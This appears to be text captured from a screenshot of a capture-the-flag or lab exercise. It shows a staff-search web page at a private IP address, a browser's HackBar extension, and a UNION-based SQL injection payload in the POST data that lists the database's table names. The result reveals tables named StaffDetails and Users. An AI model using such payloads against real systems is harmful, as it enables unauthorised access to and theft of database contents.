 Example.com - Staff Details
Home Display All Records Search Manage
Search results
ID: 1
Name: 2 3
Position: StaffDetails,Users
Phone No: 5
Email: 6
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://10.10.10.146/search.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
search='union select 1,2,3,
(select(group_concat(table_name))from(infoRmation_schema.tables)where(table_schema)like(database())),5,6 #